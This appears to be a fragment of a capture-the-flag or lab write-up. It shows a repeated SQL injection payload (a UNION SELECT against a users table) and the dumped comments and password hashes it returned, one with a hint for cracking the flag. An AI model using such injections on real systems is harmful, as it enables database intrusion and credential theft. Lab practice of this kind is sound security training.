 ID: 1 OR 1=1 UNION SELECT Commentaire, countersign FROM users
First name: Je pense, donc je suis
Surname : 2b3366bcfd44f540e630d4dc2b9b06d9
ID: 1 OR 1=1 UNION SELECT Commentaire, countersign FROM users
First name: Aamu on iltaa viisaampi.
Surname : 60e9032c586fb422e2c16dee6286cf10
ID: 1 OR 1=1 UNION SELECT Commentaire, countersign FROM users
First name: Dublin is a city of stories and secrets.
Surname : e083b24a01c483437bcf4a9eea7c1b4d
ID: 1 OR 1=1 UNION SELECT Commentaire, countersign FROM users
First name: Decrypt this password -> then lower all the char. Sh256 on it and it's good !
Surname : 5ff9d0165b4f92b14994e5c685cdce28